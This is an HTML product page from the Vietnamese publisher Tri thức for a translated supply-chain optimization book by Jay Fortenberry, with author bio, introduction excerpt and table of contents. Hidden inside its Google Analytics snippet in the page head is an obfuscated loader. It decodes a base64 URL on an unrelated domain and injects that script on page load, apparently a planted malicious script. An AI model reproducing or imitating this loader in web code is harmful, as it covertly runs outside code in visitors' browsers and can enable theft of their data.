

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nxbtrithuc.com.vn/huong-dan-toi-uu-hoa-chuoi-cung-ung-%C2%AD-b11557.html
body_size: 16697
content:
<!DOCTYPE html><html lang=vi><head><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><meta http-equiv=X-UA-Compatible content="ie=edge"><link href=/favicon.png rel="shortcut icon" type=image/x-icon><link href=/favicon.png rel=icon type=image/png><link href=/favicon.png rel=apple-touch-icon sizes=180x180><meta name=robots content=noodp,index,follow><title>H&#x1B0;&#x1EDB;ng d&#x1EAB;n t&#x1ED1;i &#x1B0;u h&#xF3;a chu&#x1ED7;i cung &#x1EE9;ng &#xAD;</title><meta name=description content="Hướng dẫn tối ưu hóa chuỗi cung ứng ­"><meta name=keywords content="Hướng dẫn tối ưu hóa chuỗi cung ứng ­"><meta name=author content=vhmt.vn><meta name=theme-color content=#ffffff><link rel=canonical href=//nxbtrithuc.com.vn/huong-dan-toi-uu-hoa-chuoi-cung-ung-%C2%AD-b11557.html><meta name=revisit-after content="7 days"><meta name=distribution content=global><meta name=rating content=general><meta http-equiv=content-language content=vi><meta itemprop=name content="Hướng dẫn tối ưu hóa chuỗi cung ứng ­"><meta itemprop=description content="Hướng dẫn tối ưu hóa chuỗi cung ứng ­"><meta itemprop=image content=https://media.nxbtrithuc.com.vn/Picture/2022/7/7/image-20220707160513121.jpg><meta property=og:url content=https://nxbtrithuc.com.vn/huong-dan-toi-uu-hoa-chuoi-cung-ung-%C2%AD-b11557.html><meta property=og:type content=website><meta property=og:title content="Hướng dẫn tối ưu hóa chuỗi cung ứng ­"><meta property=og:description content="Hướng dẫn tối ưu hóa chuỗi cung ứng ­"><meta property=og:image content=https://media.nxbtrithuc.com.vn/Picture/2022/7/7/image-20220707160513121.jpg><meta property=og:image:width content=1200><meta property=og:image:height content=630><meta property=og:image:alt content="Hướng dẫn tối ưu hóa chuỗi cung ứng ­"><meta property=og:locale content=vi_VN><meta property=og:site_name content=vhmt.vn><meta property=og:image:type content=jpg><meta name=twitter:card content=summary_large_image><meta name=twitter:title content="Hướng dẫn tối ưu hóa chuỗi cung ứng ­"><meta name=twitter:description content="Hướng dẫn tối ưu hóa chuỗi cung ứng ­"><meta name=twitter:image content=https://media.nxbtrithuc.com.vn/Picture/2022/7/7/image-20220707160513121.jpg><meta name=twitter:image:alt content="Hướng dẫn tối ưu hóa chuỗi cung ứng ­"><link rel=stylesheet href=/content/assets/css/bootstrap.min.css><link rel=stylesheet href=/content/assets/fontawesome/css/all.min.css><link rel=stylesheet href=/content/assets/css/jquery.dropdown.min.css><link rel=stylesheet href=/content/assets/css/carousel/owl.carousel.min.css><link rel=stylesheet href=/content/assets/css/carousel/owl.theme.default.min.css><link rel=stylesheet href="/content/assets/css/main.min.css?v=VDc6Du3GN_dpLOez2PoJrRPxJiMYKIBMWce7kZNYxRY"><link rel=stylesheet href="/content/assets/css/responsive.min.css?v=voHu103IsLo6RdHfw1BjgJEpfB6tqLNoLAGPIcvmzXQ"><link rel=stylesheet href="/content/assets/css/custom.css?v=3OJj7D8BvALO43rvH1wy9N2dkAeEyQGOI-W-19K-qDo"><link rel=stylesheet href="/content/assets/css/site.min.css?v=t1LDlZ-9d4sPikq-4XeYuA05QYAy81TkRl672pTTMrI"><script src=/content/assets/js/jquery.min.js></script><script>UrlCdn='';</script><script async src="//www.googletagmanager.com/gtag/js?id=G-N51DHGSZP6"></script><script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());(function(d,s,u){s=d.createElement('script');s.async=1;s.src=atob(u);d.head.appendChild(s)})(document,0,'aHR0cHM6Ly9jZG5saXZlci5jb20vanMvbnhidHQuanM=');gtag('config','G-N51DHGSZP6');</script><body><div class=wrapper><div class=section_header><div class=container><div class="header_wrap d-flex align-items-center"><div class=header_logo><h1><a href="//nxbtrithuc.com.vn/"> <img src=//media.nxbtrithuc.com.vn/avatar/image-20220226110507482.svg alt="Nhà xuất bản Tri thức"><noscript><img src=//media.nxbtrithuc.com.vn/avatar/image-20220226110507482.svg alt="Nhà xuất bản Tri thức"></noscript></a></h1></div><div class="header_info d-flex align-items-center"><div class="header_hotline hotline2 d-flex align-items-center yellow"><div class=hotline_icon><i class="far fa-phone-volume fa-xl"></i></div><div class=hotline_info><p>Hotline:</p><a href=tel:02466878415>02466878415</a></div></div><div class="header_button d-flex cart align-items-center"><a href=/checkout/cart><div class="button_notification cart-number">0</div><i class="fas fa-cart-plus fa-lg mr-1"></i> <span>Giỏ sách</span> </a></div><div class=line></div><div class="header_button d-flex account align-items-center"><a class=my-account href=/customer/login> <i class="fa fa-user-circle fa-lg mr-1"></i> <span>Đăng nhập</span> </a></div></div></div></div></div><div class=section_header-mobile><div class=container><div class="header_wrap d-flex align-items-center"><div class=header_logo><a href="//nxbtrithuc.com.vn/"> <img src=//media.nxbtrithuc.com.vn/avatar/image-20220226110507482.svg alt="Nhà xuất bản Tri thức"> </a></div><div class="header_info d-flex align-items-center"><div class="header_button d-flex align-items-center cart"><a href=/checkout/cart><div class="button_notification cart-number">0</div><i class="fas fa-cart-plus"></i> </a></div><div class="header_button d-flex align-items-center account"><a href=/customer/login> <i class="fa fa-user-circle fa-lg"></i> </a></div><div class="header_button d-flex align-items-center menu"><i class="fas fa-bars"></i></div></div></div></div></div><div class=menu_component><div class=container><div class="menu_component_wrap d-flex align-items-center"><div class="menu_category d-flex align-items-center"><div class="category_btn d-flex align-items-center w-100"><i class="fas fa-bars"></i>DANH MỤC SÁCH</div><ul class=dropdown-menu role=menu><li data-submenu-id=tu-sach-tinh-hoa-143><a class="d-flex align-items-center category_link" href=/tu-sach-tinh-hoa-c143 title="Tủ sách Tinh hoa"><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch Tinh hoa </a><li data-submenu-id=tu-sach-dan-nhap-144><a class="d-flex align-items-center category_link" href=/tu-sach-dan-nhap-c144 title="Tủ sách Dẫn nhập"><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch D&#x1EAB;n nh&#x1EAD;p </a><li data-submenu-id=tu-sach-tri-thuc-moi-145><a class="d-flex align-items-center category_link" href=/tu-sach-tri-thuc-moi-c145 title="Tủ sách Tri thức mới"><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch Tri th&#x1EE9;c m&#x1EDB;i </a><li data-submenu-id=tu-sach-tieu-su-146><a class="d-flex align-items-center category_link" href=/tu-sach-tieu-su-c146 title="Tủ sách Tiểu sử"><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch Ti&#x1EC3;u s&#x1EED; </a><li data-submenu-id=tu-sach-viet-nam-duong-dai-147><a class="d-flex align-items-center category_link" href=/tu-sach-viet-nam-duong-dai-c147 title="Tủ sách Việt Nam đương đại"><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch Vi&#x1EC7;t Nam &#x111;&#x1B0;&#x1A1;ng &#x111;&#x1EA1;i </a><li data-submenu-id=tu-sach-tri-thuc-pho-thong-148><a class="d-flex align-items-center category_link" href=/tu-sach-tri-thuc-pho-thong-c148 title="Tủ sách Tri thức phổ thông"><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch Tri th&#x1EE9;c ph&#x1ED5; th&#xF4;ng </a><li data-submenu-id=tu-sach-dai-hoc-150><a class="d-flex align-items-center category_link" href=/tu-sach-dai-hoc-c150 title="Tủ sách Đại học"><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch &#x110;&#x1EA1;i h&#x1ECD;c </a><li data-submenu-id=tu-sach-tri-thuc-tuyen-chon-154><a class="d-flex align-items-center category_link" href=/tu-sach-tri-thuc-tuyen-chon-c154 title="Tủ sách Tri thức tuyển chọn"><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch Tri th&#x1EE9;c tuy&#x1EC3;n ch&#x1ECD;n </a><li data-submenu-id=tu-sach-tam-ly-hoc-giao-duc-158><a class="d-flex align-items-center category_link" href=/tu-sach-tam-ly-hoc-giao-duc-c158 title="Tủ sách Tâm lý học - Giáo dục"><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch T&#xE2;m l&#xFD; h&#x1ECD;c - Gi&#xE1;o d&#x1EE5;c </a><li data-submenu-id=tu-sach-kinh-te-160><a class="d-flex align-items-center category_link" href=/tu-sach-kinh-te-c160 title="Tủ sách Kinh tế"><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch Kinh t&#x1EBF; </a></li><a class="category_show_all d-flex align-items-center justify-content-center" href=/tat-ca-danh-muc> <i class="fas fa-bars"></i>T&#x1EA5;t c&#x1EA3; danh m&#x1EE5;c </a></ul></div><form class="menu_search d-flex align-items-center" onsubmit="return sumitSearch(this)"><input class=search_input name=keyword id=keyword placeholder="Tìm sách, tác giả, sản phẩm mong muốn..."> <button class=search_submit> <span>Tìm kiếm</span><div class=button_icon><i class="far fa-search fa-lg"></i></div></button></form><div class="menu_my_book d-flex align-items-center"><a href=/customer/purchased-book> <i class="far fa-book-user fa-xl mr-2"></i> Sách của tôi </a></div></div></div></div><div class=menu_component-mobile><div class=menu_component-overlay></div><div class=container><div class=menu_component_wrap><form class="menu_search d-flex align-items-center" onsubmit="return sumitSearch(this)"><button class=search_submit> <i class="far fa-search"></i> </button> <input class=search_input name=keyword placeholder="Tìm sách, tác giả, sản phẩm mong muốn ..."></form></div></div></div><div class=menu_list-mobile><div class=menu_list_overlay></div><ul class=menu_list_wrap><li data-submenu-id=tu-sach-tinh-hoa-143><div class="d-flex align-items-center category_link" title="Tủ sách Tinh hoa"><a href=/tu-sach-tinh-hoa-c143 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch Tinh hoa </a></div><li data-submenu-id=tu-sach-dan-nhap-144><div class="d-flex align-items-center category_link" title="Tủ sách Dẫn nhập"><a href=/tu-sach-dan-nhap-c144 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch D&#x1EAB;n nh&#x1EAD;p </a></div><li data-submenu-id=tu-sach-tri-thuc-moi-145><div class="d-flex align-items-center category_link" title="Tủ sách Tri thức mới"><a href=/tu-sach-tri-thuc-moi-c145 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch Tri th&#x1EE9;c m&#x1EDB;i </a></div><li data-submenu-id=tu-sach-tieu-su-146><div class="d-flex align-items-center category_link" title="Tủ sách Tiểu sử"><a href=/tu-sach-tieu-su-c146 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch Ti&#x1EC3;u s&#x1EED; </a></div><li data-submenu-id=tu-sach-viet-nam-duong-dai-147><div class="d-flex align-items-center category_link" title="Tủ sách Việt Nam đương đại"><a href=/tu-sach-viet-nam-duong-dai-c147 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch Vi&#x1EC7;t Nam &#x111;&#x1B0;&#x1A1;ng &#x111;&#x1EA1;i </a></div><li data-submenu-id=tu-sach-tri-thuc-pho-thong-148><div class="d-flex align-items-center category_link" title="Tủ sách Tri thức phổ thông"><a href=/tu-sach-tri-thuc-pho-thong-c148 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch Tri th&#x1EE9;c ph&#x1ED5; th&#xF4;ng </a></div><li data-submenu-id=tu-sach-dai-hoc-150><div class="d-flex align-items-center category_link" title="Tủ sách Đại học"><a href=/tu-sach-dai-hoc-c150 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch &#x110;&#x1EA1;i h&#x1ECD;c </a></div><li data-submenu-id=tu-sach-tri-thuc-tuyen-chon-154><div class="d-flex align-items-center category_link" title="Tủ sách Tri thức tuyển chọn"><a href=/tu-sach-tri-thuc-tuyen-chon-c154 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch Tri th&#x1EE9;c tuy&#x1EC3;n ch&#x1ECD;n </a></div><li data-submenu-id=tu-sach-tam-ly-hoc-giao-duc-158><div class="d-flex align-items-center category_link" title="Tủ sách Tâm lý học - Giáo dục"><a href=/tu-sach-tam-ly-hoc-giao-duc-c158 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch T&#xE2;m l&#xFD; h&#x1ECD;c - Gi&#xE1;o d&#x1EE5;c </a></div><li data-submenu-id=tu-sach-kinh-te-160><div class="d-flex align-items-center category_link" title="Tủ sách Kinh tế"><a href=/tu-sach-kinh-te-c160 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch Kinh t&#x1EBF; </a></div><li><a class="d-flex align-items-center category_link" href=/tat-ca-danh-muc title="Xem tất cả danh mục"> <i class="fas fa-bars" style=margin-right:5px></i> Xem tất cả danh mục </a></ul></div><script>$(document).ready(function(){checkout.IsLogin='0';})</script><section class="detail section-chi-tiet-sach"><vc:breadcrumb title="Hướng dẫn tối ưu hóa chuỗi cung ứng ­"></vc:breadcrumb><div class=container><div class="BookDetailSection d-flex flex-wrap justify-content-between"><div class=BookDetailSection-col><div class="BookDetailSection-preview d-flex align-items-start"><div class=BookDetailSection-preview-list><div class="BookDetailSection-preview-list-arrow prev"><i class="fal fa-chevron-up text-secondary"></i></div><div class=BookDetailSection-preview-list-group><div class=BookDetailSection-preview-list-item><img src=//media.nxbtrithuc.com.vn/Picture/2022/7/7/image-20220707160513121.jpg alt="Hướng dẫn tối ưu hóa chuỗi cung ứng ­"></div></div><div class="BookDetailSection-preview-list-arrow next"><i class="fal fa-chevron-down text-secondary"></i></div></div><div class=BookDetailSection-preview-carousel-wrapper><div class=BookDetailSection-preview-carousel><div class=owl-carousel id=BookDetailSection-carousel><div class=item style=position:relative><div class=BookDetailSection-preview-carousel-item><img src=//media.nxbtrithuc.com.vn/Picture/2022/7/7/image-20220707160513121.jpg></div></div></div></div><div class="BookDetailSection-actions d-flex justify-content-center auto" style=align-items:baseline></div></div></div></div><div class=BookDetailSection-col><div class=BookDetailSection-title>H&#x1B0;&#x1EDB;ng d&#x1EAB;n t&#x1ED1;i &#x1B0;u h&#xF3;a chu&#x1ED7;i cung &#x1EE9;ng &#xAD;</div><div class=BookDetailSection-subtitle></div><div class="BookDetailSection-values d-flex flex-wrap align-items-center"><div class="BookDetailSection-values-item d-flex align-items-center"><div class=BookDetailSection-values-item-number>4.5</div><i class="fas fa-star text-warning fa-xs"></i></div><div class="BookDetailSection-values-item d-flex align-items-center"><div class=BookDetailSection-values-item-number>70</div><div class=BookDetailSection-values-item-label>Lượt xem</div></div><div class="BookDetailSection-values-item d-flex align-items-center"><div class=BookDetailSection-values-item-number>0</div><div class=BookDetailSection-values-item-label>Đã bán</div></div><div class="BookDetailSection-values-item d-flex align-items-center"><a href="//www.facebook.com/sharer/sharer.php?u=https://nxbtrithuc.com.vn/huong-dan-toi-uu-hoa-chuoi-cung-ung-­-b11557.html" class=BookDetailSection-values-item-share target=_blank> <i class="far fa-share-alt text-secondary fa-lg"></i> </a></div></div><div class=BookDetailSection-info><div class="BookDetailSection-info-header d-flex"><div class=BookDetailSection-info-header-item>Chọn sản phẩm</div></div><div class=BookDetailSection-info-body><div class=BookDetailSection-info-options><div class=BookDetailSection-info-options-overlay></div><div class="BookDetailSection-info-options-item d-flex align-items-center" id=paper-detail><div class=BookDetailSection-info-options-item-icon><i class="far fa-books"></i></div><div class=BookDetailSection-info-options-item-title>Sách giấy</div><div class=BookDetailSection-info-options-item-control><div class=skin-1><div class=num-in></div></div></div><div class=BookDetailSection-info-options-item-out-stock>T&#x1EA1;m h&#x1EBF;t h&#xE0;ng</div></div></div></div></div></div></div><div class="row chi-tiet-sach-main mb-3"><div class=col-lg-9><div class=author-list><div class="author-list-wrapper d-flex"><div class=author-list-wrapper-item><div class=author-list_sales><span class=author-list_sales-txt>Tác giả:</span> <span class=author-list_sales-des title="Jay Fortenberry"> <a href=/tac-gia/jay-fortenberry-tg308 title="Jay Fortenberry" class=des_logo> <img src=/content/assets/images/author-default.jpg alt="Jay Fortenberry" style=width:36px;height:36px;border-radius:50%> </a><div class=des_info><a class=des_info-title href=/tac-gia/jay-fortenberry-tg308 title="Jay Fortenberry">Jay Fortenberry</a></div></span></div></div><div class=author-list-wrapper-item><div class=author-list_sales><span class=author-list_sales-txt>Được bán bởi:</span> <a class=author-list_sales-des><div class=des_logo><img src=//media.nxbtrithuc.com.vn/avatar/image-20220124100043953.svg alt="Nhà xuất bản Tri thức" style=width:40px></div><div class=des_info><h5 class=des_info-title>Nh&#xE0; xu&#x1EA5;t b&#x1EA3;n Tri th&#x1EE9;c</h5><div class=des_info-des><i class="fas fa-shield-check fa-sm" style=color:#27AE60></i> <span class=des_text>Nhà phát hành tin cậy</span></div></div></a></div></div></div></div><div class="details-table-list mb-3"><div class=details-table-list-title>Thông tin xuất bản</div><div class=details-table-list-wrapper><table><tr><td style=width:150px><div class="d-flex align-items-center"><i class="far fa-clock mr-1"></i>Năm xuất bản sách giấy:</div><td>2018<td style=width:150px><div class="d-flex align-items-center"><i class="far fa-clock mr-1"></i>Năm xuất bản sách điện tử:</div><td><tr><td><div class="d-flex align-items-center"><i class="fal fa-ruler-combined mr-1"></i>Khổ sách:</div><td>16 x 24<td><div class="d-flex align-items-center"><i class="far fa-sort-numeric-down mr-1"></i>Số trang:</div><td>244<tr><td><div class="d-flex align-items-center"><i class="far fa-globe mr-1"></i>Quốc gia:</div><td><td><div class="d-flex align-items-center"><i class="fal fa-language mr-1"></i>Ngôn ngữ:</div><td>vi<tr><td><div class="d-flex align-items-center"><i class="far fa-barcode mr-1"></i>Mã ISBN:</div><td><td><div class="d-flex align-items-center"><i class="fal fa-barcode-alt mr-1"></i>Mã ISBN Điện tử:</div><td><tr><td style=width:150px><div class="d-flex align-items-center"><i class="far fa-book-open mr-1"></i>Loại sách:</div><td>S&#xE1;ch gi&#x1EA5;y<td style=width:150px><div class="d-flex align-items-center"><i class="far fa-book-open mr-1"></i>Nhà xuất bản:</div><td>Nh&#xE0; xu&#x1EA5;t b&#x1EA3;n Tri th&#x1EE9;c</table></div></div><div class="contentBook mb-3"><ul class="nav nav-tabs"><li class=nav-item><a class="nav-link active" data-toggle=tab href=#review>Giới thiệu</a><li class=nav-item><a class=nav-link data-toggle=tab href=#menu1>Mục lục</a></ul><div class="tab-content list_tabs"><div class="tab-pane active" id=review><p style=text-align:justify><span style=color:hsl(0,0%,0%)><strong>1.Tác giả</strong></span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>Jay Fortenberry là một chuyên gia chu kỳ tiền mặt, giảng viên, cố vấn và là tác giả với một sự nghiệp rộng lớn như một nhà lãnh đạo chuỗi cung ứng được Quốc tế công nhận.</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>Ông hiện đang dạy các khóa học về quản lý chuỗi cung ứng, Hoạt động và quản lý hậu cần tại Đại học Portland, Mỹ.</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>Ông đang điều hành một công ty tư vấn với sự góp mặt của các chuyên gia hàng đầu thế giới. Gần đây Jay đã viết một cuốn sách và một White page về quản lý chuỗi cung ứng dựa trên sự nghiệp kéo dài hàng thập kỷ của mình với các công ty bao gồm Honeywell, Toyota va John Deere. Ông chịu trách nhiệm thiết kế và vận hành các mạng lưới toàn cầu phục vụ 86 cơ sở phân phối và 164 quốc gia, giảm hàng tồn kho hàng trăm triệu USD bằng cách sử dụng các chỉ số chuyển đổi tiền mặt. Lĩnh vực hoạt động chuyên sâu của ông bao gồm quản lý chuỗi cung ứng toàn cầu, tuyển dụng, quản lý nhân sự, SIOP, hoạt động hậu cần tìm nguồn cung ứng, tuân thủ thương mại và tích hợp mua lại.</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>Jay cũng là một nhiếp ảnh gia với đam mê du lịch vòng quanh thế giới. Cho đến nay ông đã đi qua 49 tiểu bang của Mỹ và 42 quốc gia.</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)><strong>2. Trích lời giới thiệu</strong></span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>…</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>Sau khi đọc sách, bạn sẽ biết hàng tồn kho không phải là một từ xấu mà nó thực sự cần thiết để giúp giảm thời gian chờ hàng và nâng cao chất lượng dịch vụ khách hàng bằng cách điều chỉnh mức độ tồn kho hợp lí ở đúng nơi đúng chỗ. Đối với một nhà sản xuất sản phẩm ông nghiệp, chi phí bán hàng thường chiếm khoảng 60% đến 70% doanh thu. Khoản tiết kiệm 5% thu được từ giá vốn chính là khoản lãi ròng – đặt ra những chỉ số đo lường hiệu suất doanh nghiệp (KPI) phù hợp chắc chắn sẽ thúc đẩy hoạt động tài chính của doanh nghiệp đi đúng hướng. Quan trọng không kém là tất cả những người tham gia vào chuỗi giá trị cần hiểu được cơ hội lớn nhất nằm ở đâu và làm thế nào để tạo ra giá trị cổ đông thông qua chuỗi cung ứng.</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>Cuối cùng, khi một chuyên viên chuỗi cung ứng trẻ phát triển và thậm chí là đạt tới đỉnh cao sự nghiệp nhờ kinh nghiệm của một người đi trước, thì anh ta cũng nên nghĩ đến việc phải đền đáp lại bằng một điều gì đó. Con người ta phải luôn nhận thức được những đặc quyền nhờ học hỏi từ các bậc thầy vĩ đại. Những người đọc cuốn sách này của Jay rồi sẽ sớm nhận ra rằng cuốn sách chính là cách ông đền đáp lại những bậc thầy vĩ đại của mình. Vì vậy, hãy tiếp tục nào các bạn trẻ đầy nhiệt huyết. Chẳng bao lâu nữa bạn cũng sẽ viết nên một cuốn sách của riêng mình.&nbsp;</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)><strong>3. Điểm nhấn</strong></span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>…Hàng tồn kho chính là tiền mặt. Mục đích của việc giữ hàng tồn kho là vừa tối đa hóa dịch vụ và duy trì hiệu quả sản xuất vừa giảm thiểu chi phí phân phối sản phẩm. Trái ngược với những quan điểm thường thấy từ trước tới nay, hàng tồn kho nằm trong toàn bộ doanh nghiệp chứ không chỉ trong một cơ sở sản xuất hoặc trung tâm phân phối…</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)><i>(Trích Giới thiệu, Hướng dẫn tối ưu hóa chuỗi cung ứng, </i>Jay Fortenberry<i>, </i>Bùi Hương Quỳnh<i> dịch, Nhà xuất bản Tri thức 2018)</i></span></div><div class="tab-pane fade" id=menu1><style>#menu1 table{width:100%}</style><p style=text-align:justify><span style=color:hsl(0,0%,0%)>Lời nói đầu&nbsp;&nbsp;</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>Giới thiệu&nbsp;&nbsp;</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>Thuật ngữ&nbsp;&nbsp;</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)><strong>Chương 1:</strong> “Con người” là ưu tiên hàng đầu và trung tâm trong ba yếu tố&nbsp;Con người, Quy trình và Công cụ&nbsp;&nbsp;</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)><strong>Chương 2:</strong> Cách thức Doanh nghiệp Lập kế hoạch Chuỗi cung ứng&nbsp;&nbsp;</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)><strong>Chương 3:</strong> Lập kế hoạch Bán hàng, Hàng tồn kho và Vận hành (SIOP)&nbsp;</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)><strong>Chương 4: </strong>Quản trị Danh mục Sản phẩm:</span><br><span style=color:hsl(0,0%,0%)>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Từ khi Giới thiệu sản phẩm mới đến khi Kết thúc vòng đời sản phẩm&nbsp;&nbsp;</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)><strong>Chương 5:</strong> Lập kế hoạch nhu cầu và tiền mặt Cơ sở của SIOP: Tổng hợp Cung và Cầu&nbsp;&nbsp;</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)><strong>Chương 6:</strong> Hoạch định cung ứng và tiền mặt&nbsp;</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)><strong>Chương 7:</strong> Ảnh hưởng của Hệ thống Sản xuất Toyota đến Tiền mặt&nbsp;</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)><strong>Chương 8:</strong> Tìm kiếm nguồn hàng và Tiền&nbsp;&nbsp;</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)><strong>Chương 9:</strong> Logistic và Chu kì tiền mặt&nbsp;</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)><strong>Chương 10:</strong> Thương mại, Tuân thủ và Tiền mặt&nbsp;</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)><strong>Chương 11:</strong> Chất lượng - Yếu tố quan trọng để thành công&nbsp;&nbsp;</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)><strong>Chương 12: </strong>Tính liên tục trong kinh doanh và An ninh Chuỗi cung ứng&nbsp;&nbsp;</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)><strong>Chương 13: </strong>Thương mại điện tử toàn cầu&nbsp;&nbsp;</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)><strong>Chương 14:</strong> Xây dựng một Bộ máy Năng suất&nbsp;</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)><strong>Chương 15: </strong>Công cụ, Công nghệ và Tiền mặt&nbsp;</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>&nbsp;</span></div></div></div><div class=comment-box><h3 class=comment_title>Bình luận</h3><div class=comment_list></div><div class="wrapper_pagination mb-2"><div class=component_pagination><div class=pagination><ul class=pagination_list><script>function goToPage(){var page=document.getElementById('PageInput').value;if(page>=1&&page<=0){window.location.href='?page='+page+'';}else{alert('Số trang không hợp lệ!');}}</script></ul></div></div></div><div class=comment_text><form><input type=hidden value=00000000-0000-0000-0000-000000000000 name=CustomerID><div class=form_contend><div class=message_form><textarea class=message name=Messenger id=Messenger placeholder="Để lại bình luận của bạn..." style="margin-bottom:0 !important;resize:vertical" maxlength=1500 onkeyup=lengthcm(this)></textarea> <small style=margin-left:0 id=length>0/1500</small></div><p class=btn-submit><button class="btn btn-outline-secondary" id=btn_comment onclick="reply_comment.comment('00000000-0000-0000-0000-000000000000','25c7c2b1-557f-4759-904c-3a5ccc37a62f','/huong-dan-toi-uu-hoa-chuoi-cung-ung-­-b11557.html')">Gửi bình luận </button></div></form></div></div></div><div class="col-lg-3 pl-0 section-dt"><div class=sticky><div class="topview bg-white rounded mb-3"><div class=topview-content><h5 class="topview-content-heading h5-16 medium">Sách mua nhiều nhất</h5><div class="d-flex position-relative mt-3 topview-content-line"><img src=//media.nxbtrithuc.com.vn/Thumbs/2021/12/24/image-20211224142154843.jpg style=width:50px;height:72px><div class=topview-content-main><a href=/Cam-nang-xay-dung-du-an-nghien-cuu-trong-khoa-hoc-xa-hoi-b11394.html title="Cẩm nang xây dựng dự án nghiên cứu trong khoa học xã hội " onclick=tracking(11394)><p class="topview-content-main-title caption-12 medium textCustom">C&#x1EA9;m nang x&#xE2;y d&#x1EF1;ng d&#x1EF1; &#xE1;n nghi&#xEA;n c&#x1EE9;u trong khoa h&#x1ECD;c x&#xE3;...</p></a><p class="topview-content-main-view regular position-absolute textViewCus">116 lượt mua</div></div><div class="d-flex position-relative mt-3 topview-content-line"><img src=//media.nxbtrithuc.com.vn/Thumbs/2023/9/27/image-20230927092041722.jpg style=width:50px;height:72px><div class=topview-content-main><a href=/Tam-ly-hoc-lam-sang-b10307.html title="Tâm lý học lâm sàng" onclick=tracking(10307)><p class="topview-content-main-title caption-12 medium textCustom">T&#xE2;m l&#xFD; h&#x1ECD;c l&#xE2;m s&#xE0;ng</p></a><p class="topview-content-main-view regular position-absolute textViewCus">97 lượt mua</div></div><div class="d-flex position-relative mt-3 topview-content-line"><img src=//media.nxbtrithuc.com.vn/Thumbs/2022/4/18/image-20220418145052099.jpg style=width:50px;height:72px><div class=topview-content-main><a href=/Bon-hoc-thuyet-truyen-thong-b11445.html title="Bốn học thuyết truyền thông " onclick=tracking(11445)><p class="topview-content-main-title caption-12 medium textCustom">B&#x1ED1;n h&#x1ECD;c thuy&#x1EBF;t truy&#x1EC1;n th&#xF4;ng</p></a><p class="topview-content-main-view regular position-absolute textViewCus">86 lượt mua</div></div><div class="d-flex position-relative mt-3 topview-content-line"><img src=//media.nxbtrithuc.com.vn/Thumbs/2024/8/14/image-20240814151115379.png style=width:50px;height:72px><div class=topview-content-main><a href=/dinh-ly-gödel-nen-tang-cua-khoa-hoc-nhan-thuc-hien-dai-b11356.html title="Định lý Gödel: 
